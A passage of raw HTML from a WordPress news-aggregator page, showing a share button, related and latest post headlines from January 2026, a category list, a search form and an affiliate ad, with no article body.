<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Ftough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4602_0_696e44c6d5668   " data-unique="jnews_module_4602_0_696e44c6d5668">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4602_0_696e44c6d5668 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4602,"include_category":"136","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/business-2/grayscale-tells-sec-that-turning-biggest-bitcoin-fund-into-etf-will-unlock-8-billion-for-investors/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Grayscale tells SEC that turning biggest bitcoin fund into ETF will unlock  billion for investors" title="Grayscale tells SEC that turning biggest bitcoin fund into ETF will unlock  billion for investors" decoding="async" loading="lazy" data-src="https://image.cnbcfm.com/api/v1/image/107047832-1650299867370-GrayscaleInvestments-OB-Photo-20220418-ACJ-165-PRESS-8.jpg?v=1650299917&amp;w=1920&amp;h=1080" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/business-2/grayscale-tells-sec-that-turning-biggest-bitcoin-fund-into-etf-will-unlock-8-billion-for-investors/">
                        Grayscale tells SEC that turning biggest bitcoin fund into ETF will unlock $8 billion for investors                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/music-2/smashing-pumpkins-announce-north-american-arena-tour/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Smashing Pumpkins announce North American arena tour" title="Smashing Pumpkins announce North American arena tour" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2022/05/smashing-pumpkins-2022.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/music-2/smashing-pumpkins-announce-north-american-arena-tour/">
                        Smashing Pumpkins announce North American arena tour                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/social-media/meta-looks-set-to-push-publishers-towards-short-video-in-new-pivot/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Meta Looks Set to Push Publishers Towards Short Video in New Pivot" title="Meta Looks Set to Push Publishers Towards Short Video in New Pivot" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/6oeob3wzeyoclWmm-pys-GjqZvHJbOxBXLg_MOMGsCQ/g:ce/rs:fill:770:364:0/bG9jYWw6Ly8vZGl2ZWltYWdlL2ZiX2JsYWNrMi5qcGc.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/social-media/meta-looks-set-to-push-publishers-towards-short-video-in-new-pivot/">
                        Meta Looks Set to Push Publishers Towards Short Video in New Pivot                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4602_1_696e44c6dd072  jeg_pb_boxed normal " data-unique="jnews_module_4602_1_696e44c6dd072">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/" ><i class="fa fa-clock-o"></i> 10 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/" ><i class="fa fa-clock-o"></i> 22 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/" ><i class="fa fa-clock-o"></i> 22 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/" ><i class="fa fa-clock-o"></i> 22 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4602_1_696e44c6dd072 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_696e44c6de8fd"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,799)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,495)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,253)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,199)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,454)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,529)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,402)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,176)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,498)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_4602_2_696e44c6deebd   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4602_3_696e44c6df6a8  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_4602_3_696e44c6df6a8">
